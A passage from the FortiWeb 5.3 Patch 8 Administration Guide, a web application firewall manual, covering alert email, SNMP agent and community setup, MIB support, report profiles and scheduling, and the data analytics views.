
Monitoring your system Alert email
Setting name Description
AlertMail
Enable to generate alert email when log messages are created.
Distribution of alert email is controlled by email policies and trigger actions associated withvarious types of violations. If this option is enabled, but a trigger action is not selected for aspecific type of violation, every occurrence of that violation will result in an alert email to theindividuals associated with the policy selected in the Email Policy field.
Note: Alert email are not sent for traffic logs.
Note: Before enabling this option, verify that log frequency is not too great. If logs are veryfrequent, enabling this option could decrease performance and cause the FortiWeb appliance tosend you many alert email messages.
Email Policy Select the email settings to use for alert emails. For more information seeConfiguring email settings on page 662.
3. ClickApply.
666 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

SNMP traps & queries Monitoring your system
See also
l Configuring log destinationsl Viewing logmessagesl Downloading logmessagesl Enabling log types, packet payload retention, & resource shortage alertsl Configuring email settingsl Configuring Syslog settingsl Configuring FortiAnalyzer policiesl Configuring log destinationsl Obscuring sensitive data in the logs
SNMP traps & queries
System > Config > SNMP enables you to configure the FortiWeb appliance’s simple network management protocol(SNMP) agent to allow queries for system information and to send traps (alarms or event messages) to the computerthat you designate as its SNMPmanager. In this way you can use an SNMPmanager to monitor the FortiWebappliance.
Before you can use SNMP, you must activate the FortiWeb appliance’s SNMP agent and add it as a member of atleast one community. You must also enable SNMP access on the network interface through which the SNMPmanagerconnects. (See Configuring the network interfaces on page 132.)
On the SNMPmanager, you must also verify that the SNMPmanager is a member of the community to which theFortiWeb appliance belongs, and compile the necessary Fortinet-proprietary management information blocks (MIBs)and Fortinet-supported standard MIBs. For information on MIBs, seeMIB support on page 672.
Failure to configure the SNMPmanager as a host in a community to which theFortiWeb appliance belongs, or to supply it with required MIBs, will make the SNMPmonitor unable to query or receive traps from the FortiWeb appliance.
To configure the SNMP agent
1. Add the MIBs to your SNMPmanager so that you will be able to receive traps and perform queries. Forinstructions, see the documentation for your SNMPmanager.
2. Go to System > Config > SNMP.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the System Configuration category. For details, see Permissions on page 59.
3. Configure the following:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
667

Monitoring your system SNMP traps & queries
SNMP Agent Enable to activate the SNMP agent, so that the FortiWeb appliance cansend traps and receive queries for the communities in which you enabledqueries and traps.
For more information on communities, see Configuring an SNMPcommunity on page 669.
Description Type a comment about the FortiWeb appliance, such as dont-reboot.The description can be up to 35 characters long, and can contain only let-ters (a-z, A-Z), numbers, hyphens ( - ) and underscores ( _ ).
Location Type the physical location of the FortiWeb appliance, such as floor2.The location can be up to 35 characters long, and can contain only letters(a-z, A-Z), numbers, hyphens ( - ) and underscores ( _ ).
Contact Type the contact information for the administrator or other person respons-ible for this FortiWeb appliance, such as a phone number (555-5555) orname (jdoe). The contact information can be up to 35 characters long,and can contain only letters (a-z, A-Z), numbers, hyphens ( - ) and under-scores ( _ ).
4. ClickApply.
5. Create at least one SNMP community to define which hosts are allowed to query, and which hosts will receivetraps. See Configuring an SNMP community.
See also
l Configuring the network interfacesl Configuring an SNMP communityl MIB support
668 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

SNMP traps & queries Monitoring your system
Configuring an SNMP community
An SNMP community is a grouping of equipment for network administration purposes. You must configure yourFortiWeb appliance to belong to at least one SNMP community so that community’s SNMPmanagers can query theFortiWeb appliance’s system information and receive SNMP traps from the FortiWeb appliance.
On FortiWeb, SNMP communities are also where you enable the traps that will be sent to that group of hosts.
You can add up to three SNMP communities. Each community can have a different configuration for queries and traps,and the set of events that trigger a trap. You can also add the IP addresses of up to eight SNMPmanagers to eachcommunity to designate the destination of traps and which IP addresses are permitted to query the FortiWebappliance.
To add an SNMP community to the FortiWeb appliance’s SNMP agent
1. Go to System > Config > SNMP.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the System Configuration category. For details, see Permissions on page 59.
2. If you have not already configured the agent, do so before continuing. See To configure the SNMP agent on page667.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
669

Monitoring your system SNMP traps & queries
Community Name Type the name of the SNMP community to which the FortiWeb applianceand at least one SNMPmanager belongs, such as public.
The FortiWeb appliance will not respond to SNMPmanagers whose querypackets do not contain a matching community name. Similarly, trappackets from the FortiWeb appliance will include community name, and anSNMPmanager may not accept the trap if its community name does notmatch.
Caution: Fortinet strongly recommends that you do not add FortiWeb tothe community named public. This popular default name is well-known,and attackers that gain access to your network will often try this name first.
Hosts
IP Address Type the IP address of the SNMPmanager that, if traps or queries areenabled in this community:
l will receive traps from the FortiWeb appliancel will be permitted to query the FortiWeb appliance
SNMPmanagers have read-only access.
To allow any IP address using this SNMP community name to query theFortiWeb appliance, enter 0.0.0.0. For security best practice reasons,however, this is not recommended.
Caution:FortiWeb sends security-sensitive traps, which should be sentonly over a trusted network, and only to administrative equipment.
Note: If there are no other host IP entries, entering only 0.0.0.0effectively disables traps because there is no specific destination for trappackets. If you do not want to disable traps, you must add at leastone other entry that specifies the IP address of an SNMPmanager. Youcan add up to 8 SNMPmanagers.
Interface Select either ANY or the name of the network interface from which theFortiWeb appliance will send traps and reply to queries.
Note: You must select a specific network interface (e.g. port1, not ANY) ifthe SNMPmanager is not on the same subnet as the FortiWeb appliance.This can occur if the SNMPmanager is on the Internet or behind a router.
Note: This option only configures which network interface will send SNMPtraps. To configure which network interface will receive queries, seeConfiguring the network interfaces on page 132.
Queries Type the port number (161 by default) on which the FortiWeb appliancelistens for SNMP queries from the SNMPmanagers in this community,then enable queries for either or both SNMP v1 and SNMP v2c.
For supported queries, see the FortiWeb MIB file andMIB support on page672.
670 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

SNMP traps & queries Monitoring your system
Traps Type the port number (162 by default) that will be the source (Local) portnumber and destination (Remote) port number for trap packets sent toSNMPmanagers in this community, then enable traps for either or bothSNMP v1 and SNMP v2c.
5. Enable traps for the SNMP events that you want FortiWeb to notify your SNMPmanagers.
While most trap events are described by their names, the following events occur when a threshold has beenexceeded:
l CPU usage is high — CPU usage has exceeded 80%.l Memory usage is high — Memory (RAM) usage has exceeded 80%.l Log disk space low— Disk space usage for the log partition/disk has exceeded 90%.
For more information on supported traps and queries, seeMIB support on page 672.
6. ClickOK.
7. To verify your SNMP configuration and network connectivity between your SNMPmanager and your FortiWebappliance, be sure to test both traps and queries (assuming you have enabled both). Traps and queries typicallyoccur on different port numbers, and therefore verifying one does not necessarily verify that the other is alsofunctional. To test queries, from your SNMPmanager, query the FortiWeb appliance. To test traps, cause one ofthe events that should trigger a trap.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
671

Monitoring your system Reports
MIB support
The FortiWeb SNMP agent supports a few management information blocks (MIBs).
Supported MIBs
MIB or RFC Description
Fortinet Core MIB This Fortinet-proprietary MIB enables your SNMPmanager to query for sys-tem information and to receive traps that are common to multiple Fortinetdevices.
FortiWeb MIB
This Fortinet-proprietary MIB enables your SNMPmanager to query forFortiWeb-specific information such as the utilization of each CPU, and toreceive FortiWeb-specific traps, such as when an attack is detected by asignature.
RFC-1213 (MIB II) The FortiWeb SNMP agent supports MIB II groups, except:
l There is no support for the EGP group from MIB II (RFC 1213, section3.11 and 6.10).
l Protocol statistics returned for MIB II groups (IP, ICMP, TCP, UDP, andso on.) do not accurately capture all FortiWeb traffic activity. Moreaccurate information can be obtained from the information reported bythe FortiWeb MIB.
RFC-2665 (Ethernet-likeMIB)
The FortiWeb SNMP agent supports Ethernet-like MIB information, exceptthe dot3Tests and dot3Errors groups.
You can obtain these MIB files from the Fortinet Technical Support web site, https://support.fortinet.com/.
To communicate with your FortiWeb appliance’s SNMP agent, you must first compile these MIBs into your SNMPmanager. If the standard MIBs used by the SNMP agent are already compiled into your SNMPmanager, you do nothave to compile them again.
To view a trap or query’s name, object identifier (OID), and description, open its MIB file in a plain text editor.
All traps sent include the message, the FortiWeb appliance’s serial number, and host name.
For instructions on how to configure traps and queries, see SNMP traps & queries on page 667.
See also
l SNMP traps & queries
Reports
FortiWeb can generate reports based on:
672 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
l auto-learning data collected by policies (see Auto-learning on page 173)l traffic statistics collected by policies (see Data analytics on page 685 and Bot analysis on page 692)l attack, event, and traffic log messagesl vulnerability scans for PCI compliance
When generating a log-based or scan-based report, FortiWeb appliances collate information collected from log filesand scan results, and present the information in tabular and graphical format.
Before it can generate a report, in addition to log files and scan results, FortiWeb appliances require a report profile inorder to generate a report. A report profile is a group of settings that contains the report name, file format, subjectmatter, and other aspects that the FortiWeb appliance considers when generating the report.
FortiWeb appliances can generate reports automatically, according to the schedule that you configure in the reportprofile, or manually, when you click the Run now icon in the report profile list.
Generating reports can be resource intensive. To avoid traffic processing performanceimpacts, you may want to generate reports during times with low traffic volume, suchas at night or weekends. For more information on scheduling the generation ofreports, see Scheduling reports on page 682. To determine the current traffic volume,see Real TimeMonitor widget on page 618.
Consider sending reports to your web developers to provide feedback. If your organ-ization develops web applications in-house, this can be a useful way to quickly providethem information on how to improve the security of the application.
To configure a report profile
1. Before you generate a report, collect log data and/or vulnerability scan data that will be the basis of the report. Forinformation on enabling logging to the local hard disk, see Configuring logging on page 627 and Vulnerabilityscans on page 585.
2. Go to Log&Report > Report Config > Report Config.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
673

Monitoring your system Reports
4. In Report Name, type the name of the report as it will be referenced in the configuration. The name cannotcontain spaces.
5. If you are creating a new report profile, select from Type either to run the report immediately after configuration(On Demand) or run the report at configured intervals (On Schedule). This cannot be changed later.
For on-demand reports, the FortiWeb appliance does not save the report profile afterthe generating the report. If you want to save the report profile, but do not want to gen-erate the report at regular intervals, select On Schedule, but then in the Schedulesection, select Not Scheduled.
6. In Report Title, type a display name that will appear in the title area of the report. The title may include spaces.
7. In Description, type a comment or other description.
8. Click the blue expansion arrow next to each section, and configure the following:
Setting name Description
Properties Select to add logos, headers, footers and company information to cus-tomize the report. For more information, see Customizing the report’sheaders, footers, & logo on page 675.
Report Scope Select the time span of log messages from which to generate the report.You can also create a data filter to include in the report only those logs thatmatch a set of criteria. For more information, see Restricting the report’sscope on page 677.
Report Types Select one or more subject matters to include in the report. For moreinformation, see Choosing the type & format of a report profile on page679.
Report Format Select the number of top items to include in ranked report subtypes, andother advanced features. For more information, see Choosing the type &format of a report profile on page 679.
Schedule Select when the FortiWeb appliance will run the report, such as weekly ormonthly. For more information, see Scheduling reports on page 682.
This section is available only if Type isOn Schedule.
674 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
Setting name Description
Output Select the file formats and destination email addresses, if any, of reportsgenerated from this report profile. For more information, see Selecting thereport’s file type & email delivery on page 683.
9. ClickOK.
On-demand reports are generated immediately. Scheduled reports are generated at intervals set in the schedule.For information on viewing generated reports, see Viewing & downloading generated reports on page 684.
To generate a report immediately
1. Mark the check box of the report.
2. ClickRun now.
See also
l Customizing the report’s headers, footers, & logol Restricting the report’s scopel Choosing the type & format of a report profilel Scheduling reportsl Selecting the report’s file type & email delivery
Customizing the report’s headers, footers, & logo
When configuring a report profile, you can provide text and logos to customize the appearance of reports generatedfrom the profile.
Setting name Description
Company Name Type the name of your company or other organization.
Header Comment Type a title or other information to include in the header.
Footer Comment Select which information to include in the footer:
l Report Title— Use the text from Report Name.l Custom— Use other text that you type into the field to the right of thisoption.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
675

Monitoring your system Reports
Setting name Description
Title Page Logo Select No Logo to omit the title page logo.
Select Custom to include a logo, then click Select to locate the logo file,and clickUpload to save it to the FortiWeb appliance’s hard disk for use inthe report title page. See To upload a logo file on page 676.
Header Logo Select No Logo to omit the header logo.
Select Custom to include a logo, then click Select to locate the logo file,and clickUpload to save it to the FortiWeb appliance’s hard disk for use inthe report header. The header logo will appear on every page in PDF- andMicrosoft Word (RTF)-formatted reports, and at the top of the page inHTML-formatted reports.
To upload a logo file
1. Expand the Properties section of the Log Report Config dialog. (See To configure a report profile on page 673.)
2. Select the Custom option of either Title Page Logo or Header Logo.
3. Click the Select link.
A dialog appears.
4. ClickBrowse and locate the logo file on your computer.
5. ClickUpload.
A rendering of the logo appears in the dialog.
6. Select the logo and clickOK.
The name of the logo appears next to Custom on the Log Report Config.
When adding a logo to the report, select a logo file format that is compatible with your selected file format outputs. Ifyou select a logo that is not supported for a file format, the logo will not appear in that output. For example, if youprovide a logo graphic in WMF format, it will not appear in PDF or HTML output.
Report file formats and their supported logo file formats
PDF reports JPG, PNG, GIF
RTF reports JPG, PNG, GIF, WMF
HTML reports JPG, PNG, GIF
To delete a logo file
1. Expand the Properties section of the Log Report Config dialog. (See To configure a report profile on page 673.)
2. Click the Select link beside the logo name you want to remove in either Title Page Logo or Header Logo.
A dialog appears.
3. Select the logo to remove.
676 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
4. ClickDelete.
Restricting the report’s scope
When configuring a report profile, you can select the time span of log messages from which to generate the report.You can also filter out log messages that you do not want to include in the report. (To start at the beginning of thereport configuration instructions, see To configure a report profile on page 673.)
Setting name Description
Time Period Select the time span of the report, such as This Month or Last N Days.
Alternatively, select and configure From Date and ToDate.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
677

Monitoring your system Reports
Setting name Description
Past N Hours
Past N Days
Past N Weeks
Enter the number N of the appliance of time.
This option appears only when you have selected Last N Hours, Last NDays, or Last N Weeks from Time Period, and therefore must defineN.
From Date
Hour
Select and configure the beginning of the time span. For example, youmay want the report to include log messages starting from May 5, 2006at 6 PM. You must also configure ToDate.
To Date
Hour
Select to configure the end of the time span. For example, you may wantthe report to include log messages up to May 6, at 12 AM. You must alsoselect and configure From Date.
None Select this option to include all log messages within the time span.
Include logs that match thefollowing criteria
Select this option to include only the log messages whose values matchyour filter criteria, such asPriority . Also select whether log messagesmust meet every other configured criteria (all) or if meeting any one ofthem is sufficient (any) to be included.
To exclude the log messages which match a criterion, mark its notcheck box, located on the right-hand side of the criterion.
Criteria are the fields of log messages. For more information on logmessages, see the FortiWeb Log Reference.
Priority Mark the check box to filter by log severity threshold (in raw logs, the prifield), then select the name of the severity, such as Emergency, andwhether to include logs that are greater than or equal to (>=), equal to (=),or less than or equal to (<=) that severity.
Source(s)
Type the source IP address (in raw logs, the src field) that log messagesmust match.
Note: Source(s)may be the IP address according to an HTTP headersuch as X-Forwarded-For: instead of the SRC at the IP layer. SeeDefining your proxies, clients, & X-headers on page 325.
Destination(s) Type the destination IP address (in raw logs, the dst field) that log mes-sages must match.
Http Method(s) Type the HTTPmethod (in raw logs, the http_method field) that logmessages must match, such as get or post.
User(s) Type the administrator account name (in raw logs, the user field) thatlog messages must match, such as admin.
678 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
Setting name Description
Action(s) Type the action (in raw logs, the action field) that log messages mustmatch, such as login or Alert.
Subtype(s) Type the subtype (in raw logs, the subtype field) that log messagesmust match, such as waf_information.
Policy(s) Type the policy name (in raw logs, the policy field) that log messagesmust match.
Service(s) Type the service name (in raw logs, the src field) that log messagesmust match, such as http or https.
Message(s) Type the message (in raw logs, the msg field) that log messages mustmatch.
Signature SubclassType(s)
Type the signature subclass type (in raw logs, the signature_sub-class field) that log messages must match.
Signature ID(s) Type the signature ID value (in raw logs, the signature_id field)that log messages must match.
Source Country(s) Type the source country value (in raw logs, the srccountry field) thatlog messages must match.
Day of Week Mark the check boxes for the days of the week whose log messages youwant to include.
Choosing the type & format of a report profile
When configuring a report profile, you can select one or more queries or query groups that define the subject matter ofthe report.
When configuring a report profile, you can configure various advanced options that affect how many log messages areused to formulate ranked report subtypes, and how results will be displayed.
(To start at the beginning of the report configuration instructions, see To configure a report profile on page 673.)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
679

Monitoring your system Reports
Setting name Description
Report Types Each query group contains multiple individual queries, each of whichcorrespond to a chart that will appear in the generated report. Youcan select all queries within the group by marking the check box ofthe query group, or you can expand the query group and thenindividually select each query that you want to include:
l PCI Reportsl Attack Activityl Traffic Activityl Event activity
For example:
l If you want the report to include charts about both normal trafficand attacks, you might enable both of the query groupsAttackActivity and Event Activity.
l If you want the report to specifically include only a chart about topsystem event types, you might expand the query group EventActivity, then enable only the individual query Top Event Types.
680 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
Setting name Description
Report Format
Include reports with nomatching data
Enable to include reports for which there is no data. A blank reportwill appear in the summary. You might enable this option to verifyinclusion of report types selected in the report profile when filter cri-teria or absent logs would normally cause the report type to be omit-ted.
Advanced
In ‘RankedReports’ showtop
Ranked reports (top x, or top y of top x) can include a differentnumber of results per cross-section, then combine remaining resultsunder “Others.” For example, in Top Sources By TopDestination, the report includes the top x destination IP addresses,and their top y source IP addresses, then groups the remainingresults. You can configure both x and y in the Advanced section ofReport Format
In ranked reports, (“top x” report types, such as Top Attack Type),you can specify how many items from the top rank will be included inthe report. For example, you could set the Top Attack URLs reportto include up to 30 of the top x denied URLs by entering 30 forvalues of the first variable 1.. 30.
Some ranked reports rank not just one aspect, but two, such as TopSources By Top Destination: this report ranks top source IPaddresses for each of the top destination IP addresses. For thesedouble ranked reports, you can also configure the rank threshold ofthe second aspect by entering the second threshold in values of thesecond variable for each value of the first variable 1..30.
Note:Reports that do not include “Top” in their name display allresults. Changing the ranked reports values will not affect thesereports.
values of the firstvariable 1.. 30 Type the value of x.
values of thesecond variablefor each value ofthe first variable1.. 30
Type the value of y.
This value is only considered if the report rankings are nested (i.e.top y of top x).
Include Summary Inform-ation Enable to include a listing of the report profile settings.
Include Table of Con-tents
Enable to include a table of contents for the report.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
681

Monitoring your system Reports
Scheduling reports
When configuring a report profile, you can select whether the FortiWeb appliance will generate the report on demandor according to the schedule that you configure. (To start at the beginning of the report configuration instructions, seeTo configure a report profile on page 673.)
Generating reports can be resource-intensive. To improve performance, schedulereports during times when traffic volume is low, such as at night or during weekends.To determine the current traffic volumes, see Real TimeMonitor widget on page 618.
Setting name Description
Schedules
Not Scheduled
Select if you do not want the FortiWeb appliance to generate thereport automatically according to a schedule.
If you select this option, the report will only be generated ondemand, when you manually click the Run now icon from thereport profile list. For more information, see Reports on page 672.
Daily Select to generate the report each day. Also configure Time.
These Days Select to generate the report on specific days of each week, thenmark the check boxes for those days. Also configure Time.
These Dates Select to generate the report on specific date of each month, thenenter those date numbers. Separate multiple date numbers with acomma. Also configure Time.
For example, to generate a report on the first and 30th day of everymonth, enter 1,30.
TimeSelect the time of the day when the report will be generated.
This option does not apply if you have selected Not Scheduled.
682 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
Selecting the report’s file type & email delivery
When configuring a report profile, you can select one or more file formats in which to save reports generated from theprofile. You can also configure the FortiWeb appliance to email the reports to specific recipients. (To start at thebeginning the report configuration instructions, see To configure a report profile on page 673.)
Setting name Description
File Output
Enable file formats that you want to generate and store on the FortiWebappliance’s hard drive.
HTML file format reports will always be generated (indicated by thepermanently enabled check box), but you may also choose to generatereports in:
l PDFl MS Word (RTF)l plain text (Text), andl MIMEHTML (MHT, which can be included in email)
Email Output Enable file formats that you want to generate for an email that will bemailed to the recipients defined by the email settings.
Email Policy
Select the predefined email settings that you want to associate with thereport output. This determines who receives the report email.
For more information on configuring email settings, see Configuring emailsettings on page 662.
Email Subject Type the subject line of the email.
Email Body Type the message body of the email.
Email AttachmentName
Type a file name that will be used for the attached reports.
Compress ReportFiles
Enable to enclose the generated report formats in a compressed archive,as a single attachment.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
683

Monitoring your system Reports
Viewing & downloading generated reports
Log&Report > Report Browse > Report Browse displays a list of generated reports that you can view, delete, anddownload.
In FortiWeb HA clusters, generated reports (PDFs, HTML, RTFs, plain text, or MHT)are recorded on their originating appliance. If you cannot locate a report that shouldhave been generated, a failover may have occurred. Reports generated during thatperiod will be stored on the other appliance. To view those reports, switch to the otherappliance.
To access this part of the web UI, your administrator’s account access profile must have Read andWrite permission toitems in the Log & Report category. For details, see Permissions on page 59.
Log&Report > Report Browse > Report Browse
Setting name Description
Refresh
(icon)
Click to refresh the display with the current list of completed, generatedreports.
Rename
(icon)Select the check box next to a report and clickRename to rename it.
Report Files Displays the name of the generated report, the date and time at which itwas generated, and, if necessary to distinguish it from other reportsgenerated at that time, a sequence number.
For example, Report_1-2008-03-31-2112_018 is a report named“Report_1”, generated on March 31, 2008 at 9:12 PM. It was thenineteenth report generated at that date and time (the first reportgenerated at that time did not have a sequence number).
To view the report in HTML format, click the name of the report. The reportappears in a pop-up window.
To view only an individual section of the report in HTML format, click theblue triangle next to the report name to expand the list of HTML files thatcomprise the report, then click one of the file names.
Started Displays the data and time when the FortiWeb appliance started to gen-erate the report.
684 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
Setting name Description
Finished Displays the date and time when the FortiWeb appliance completed thegenerated report.
Size (bytes)
Displays the file size in bytes of each of the HTML files that comprise anHTML-formatted report.
This column is empty for the overall report, and contains sizes only for itscomponent files. To see the component files, click the blue expansionarrow.
Other Formats
(links)
Click the name of an alternative file format, if any were configured to begenerated by the report profile, to download the report in that file format.
See also
l Configuring loggingl Reportsl Data analytics
Data analytics
In addition to log-based reports, FortiWeb also includes data analytics to help you track web server usage from a pagehit, traffic volume, and attack point of view.
See also
l Sequence of scansl Reports
Configuring policies to gather data
Before data analytics can provide meaningful information, you must:
1. Upload a geographic location data file (see Updating data analytics definitions on page 686).
2. Enable the Data Analytics option on any inline protection or offline protection profile used by your server policies.
3. Wait for the appliance to collect data about traffic flows.
See also
l Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operationl Updating data analytics definitionsl Viewing web site statisticsl Reports
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
685

Monitoring your system Reports
Updating data analytics definitions
Similar to other signatures and definitions used by FortiWeb, you can update the geographical mappings of public IPaddresses to countries used by the data analytics feature.
To update data analytics definitions
1. Download the .dat file from the Fortinet Technical Support web site:
https://support.fortinet.com/
If you want to check the integrity of the .dat file, also download its checksum (.md5). For instructions on how touse it, see the documentation for your checksum software.
2. Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whoseaccess profile containsRead andWrite permissions in theMaintenance category.
3. Go to System > Maintenance > Backup & Restore.
To access this submenu, your administrator's account access profile must have Read andWrite permission toitems in theMaintenance category. For details, see Permissions on page 59.
4. In the Data Analytics area, clickBrowse.
5. Select the .dat file.
6. ClickOpen.
The file name appears in the From File field.
7. ClickUpload.
Your browser uploads the file. A message appears to display the progress of the upload. Time required varies bythe size of the file and the speed of your network connection.
See also
l Configuring policies to gather datal Viewing web site statisticsl Reports
Viewing web site statistics
Log&Report > Monitor > Data Analytics displays statistics on traffic from clients internationally, web page hits, andattacks. Clients’ locations are determined by source IP address, which is then mapped to its current known location:
l A country/region, state, and city— Public IP addresses that are known to belong to routers in a specific physicallocation.
l Undetermined City/State— An IP address where the exact city and/or state could not be determined. Thisappears when zooming in to view a country. An IP with an undetermined city/state can occur if complete, precise
686 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
location data is not available, or perhaps if the IP address belongs to multiple regions such as can occur in borderregions.
l Internal IPs— 10.*, 172.16.*, or 192.168.* addresses that are reserved for private networks according to RFC1918, and therefore might be located anywhere on the planet.
To make sure that the mappings are correct, you should periodically updateFortiWeb’s geography-to-IP mappings. See Updating data analytics definitionson page 686.
If all client IP addresses appear to originate on private networks (“Internal IPs”)and especially from a single IP, SNAT may be interfering and you may need toconfigure FortiWeb to deduce the client’s location using X-headers instead. SeeDefining your proxies, clients, & X-headers on page 325.
To access this part of the web UI, your administrator’s account access profile must have Read andWrite permission toitems in the Log & Report category. For details, see Permissions on page 59.
The data analytics feature can be resource-intensive. To avoid impacting per-formance, view the data analytics report in off-peak hours.
Data analytics organizes the data collected by server policies into two distinct cross-sections. Click the buttons on thetop right corner to toggle between:
l Geographic Location View — Displays data per clients’ geographical location (e.g. Canada, China, Portugal,Morocco, Brazil, Australia, etc.) in graphical format.
While this view is selected, a format toggle appears below the view toggle. The format toggle allows you to choosewhat will accompany the data analytics charts: either List (for a table of statistics by country) orMap (for a map ofthe Earth). To display the statistics for a country/region, hover your mouse cursor over it. The statistics will appear ina tool tip.
If you click a specific country/region on the map of the Earth, the map will zoom in to show the states within thatarea. Similar to the view of the entire Earth, to display statistics for a sub-region, hover your mouse cursor over it.The statistics appear in a tool tip.
If traffic from a country is predominantly attacks instead of legitimate requests, youcan block it. See Blacklisting & whitelisting countries & regions on page 397.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
687

Monitoring your system Reports
Data analytics’ geographical location view (map)
Data analytics’ geographical location view (table)
688 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
Select either:l Hit — Display the number of legitimate page hits, and percentage of total requests, originating from each
country.In the unlabeled column to the right of the Percentage column, icons indicate the range of percentage bycolor-coded dots:Red— Greater than 12%Orange— 9% - 12%Yellow— 6% - 9%Blue — 3% - 6%Green— 0% - 3%
l Data — Display the traffic volume in bytes, and percentage of total requests, originating from country.l Attack — Display the attack count, and percentage of total requests, originating from each country.
Geographic location is based upon the apparent origin according to the source IPaddress of the request. Accuracy may vary due to network address translation (NAT)and/or clients’ use of proxies such as Tor and IPSec, SSH, or other VPN tunnels whichalter the source IP address in packets and therefore can cause clients’ traffic to appearto originate from a location other than their actual location.
l Web Site View— Displays data about the popular URLs and commonly attempted attacks on your web sites ingraphical format. The page includes a pie chart (if there is data available) and two panels with bar graphs.
Data analytics web site view
From the Type drop-down lists, select either:
l Hit — Display the top 10 countries of origin for legitimate page hits.l Data — Display the top 10 countries of origin for traffic volume.l Attack — Display the top 10 countries of origin for attacks.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
689

Monitoring your system Reports
In the Top 10 Panel, from the Category drop-down list, select either:
l Host — Display the top 10 domain names by hits, attacks, or traffic volume (depending on your selection in Type).l URL — Display the top 10 URLs by hits, attacks, or traffic volume (depending on your selection in Type).
In the Time Trend Panel, from the Time Interval drop-down list, select a time interval (e.g. 1 Week), then click thePre Period (previous) and Next Period buttons to advance by that interval through the time span that you haveselected in either Time Range or your custom data filter.
For example, if Type isAttack and Category isHost, the panel displays the 10 domains that received the most attackattempts. Let’s say that a trend of attacking www.example.com is consistent over time. (You could confirm thissuspicion in the Time Trend Panel.) This could represent either an advanced persistent threat (APT)— an attackerthat is an adversary of that specific organization, and likely to continue and attempt more evolved threats until she orhe discovers a viable exploit — or it could simply be an attack attempt because security-wise, that specific web serveris an easy target. Attacks on weak hosts might be discouraged by applying patches, cloaking the web server,configuring sever protection rules on FortiWeb to mitigate the host’s weaknesses, etc. An APT however, indicates acollectively greater risk than a lone attack attempt against a weak host, and will likely continue regardless of increasingattack difficulty. If you determine that the attacker(s) is an APT, you might decide to devote more resources toprotecting that web server, including a full web application source code and security practice audit, as well asconfiguring anti-defacement.
Both cross-sections have common controls:
